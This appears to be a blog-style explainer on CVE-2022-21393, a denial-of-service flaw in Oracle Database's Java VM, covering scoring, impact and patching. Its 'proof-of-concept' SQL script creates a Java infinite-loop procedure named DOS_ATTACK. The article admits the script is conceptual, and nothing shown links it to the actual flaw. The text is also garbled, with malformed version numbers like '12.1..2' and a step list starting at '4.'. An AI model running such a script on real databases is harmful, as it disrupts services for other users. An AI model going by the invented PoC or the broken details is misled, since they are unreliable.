In early 2022, Oracle disclosed a new vulnerability affecting the Java VM component in several versions of its Oracle Database Server. Tracked as CVE-2022-21393, this flaw impacts Oracle Database versions 12.1..2, 12.2..1, 19c, and 21c. What makes this vulnerability especially concerning is its low complexity: any user with the Create Procedure privilege, combined with network access (such as via Oracle Net), can potentially exploit it. The vulnerability opens the door to a partial denial-of-service (DoS) condition by crashing or disrupting the Java VM service inside the Oracle Database. This article explains CVE-2022-21393, discusses how attackers can exploit it, and provides resources for those seeking to learn more.

CVSS 3.1 Base Score: 4.3 (Availability impact)
- CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:L
What does this mean?
Any account with Create Procedure privilege on the database, and with the ability to connect remotely (for example, from a developer workstation), could be used to crash or disrupt the built-in Java VM. While this does not grant access to data or let attackers change or steal information, it can have real-world impacts on availability, especially in Oracle setups that rely on the Java VM for custom functionality or application processing.
Technical Details
The vulnerability involves how the Java VM component handles specific stored procedures created by users. Certain types of malformed or maliciously crafted procedures can trigger errors or resource exhaustion inside the Java VM, leading to failures, crashes, or service disruption.
Create a specially crafted procedure that interacts with the Java VM in an unexpected way.
4. Execute the procedure, causing the Java VM to become partially unresponsive or to crash, resulting in a denial-of-service for other users or database features reliant on the Java VM.
Proof-of-Concept (PoC) Simplified Example
Below is a conceptual (not literally weaponized!) example of what a malicious SQL script might look like.
-- PoC for CVE-2022-21393:
-- Requires: CREATE PROCEDURE privilege
-- Create a Java source that could cause an exception loop or hang
CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "EvilDoS" AS
public class EvilDoS {
public static void crashVM() {
for(;;) {
// Infinite loop, could fill up call stack or exhaust CPU
}
}
};
-- Create a PL/SQL wrapper to invoke the Java method
CREATE OR REPLACE PROCEDURE DOS_ATTACK AS
LANGUAGE JAVA
NAME 'EvilDoS.crashVM()';
/
-- Execute the wrapper
BEGIN
DOS_ATTACK;
END;
/
✋ Note: This code is for EDUCATIONAL demonstration only. _Do not execute this PoC on production or unauthorised systems._
Under the hood, the Java VM tries to process potentially malicious logic, which may result in resource exhaustion or unhandled exceptions, disrupting service for all users relying on the Java subsystem. There are many variations on this theme—the real exploit may differ, such as rapidly spawning threads or using deprecated/edge-case Java calls.
A successful attack using CVE-2022-21393 will
- Make the Java VM inside the Oracle Database partially or totally unavailable until the database instance or Java subsystem is restarted.
- Break any applications or scripts that rely on stored Java procedures, user-defined Java classes, or features like Oracle Data Mining, which use the Java VM.
Does not expose or allow modification of data: It is not a confidentiality or integrity issue.
- Availability is the main risk: Even so, DoS against a core database function can be very disruptive in an enterprise or cloud environment.
Mitigation
Oracle provides patches via their official CPU (Critical Patch Update) process. See their advisory for more details and patch links: Oracle Critical Patch Update Advisory - January 2022.
Network Controls: Restrict inbound connections to the Oracle Net listener.
- Monitor: Set up alerts for Java VM failures or high resource usage associated with anonymous Java calls.
References
- CVE-2022-21393 - NVD
- Oracle Critical Patch Update Advisory - January 2022
- Security in Oracle Database Java VM
Conclusion
CVE-2022-21393 is a good reminder that even non-administrative database privileges, like 'Create Procedure', can be risky in the wrong hands, especially when paired with access to powerful subsystems like the Java VM. While this is not a remote code execution or data-theft bug, its ability to knock out a vital database feature can be highly disruptive. As always, patch, restrict privileges, and review your Oracle security baseline to keep your systems resilient against this and similar threats.
Timeline
Published on: 01/19/2022 12:15:00 UTC
Last modified on: 01/25/2022 03:32:00 UTC